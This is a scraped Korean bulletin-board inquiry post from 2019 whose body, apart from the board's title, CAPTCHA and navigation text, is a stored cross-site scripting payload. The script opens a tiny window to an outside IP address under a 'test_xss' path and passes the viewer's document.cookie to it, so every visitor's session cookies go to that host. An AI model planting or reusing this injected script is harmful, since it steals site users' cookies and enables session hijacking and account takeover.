 제목 문의합니다 조회 1
이름 윤민호 날짜 2019-06-18
문의합니다.
자동등록방지 o0v5dh556rf 빨간 글자만 입력하세요.
<script>window.open('http://118.32.200.23/test_xss/i
ndex.php?cookies='+document.cookie,'','width=10,
height=10');</script>
등록
목록보기 수정하기 삭제하기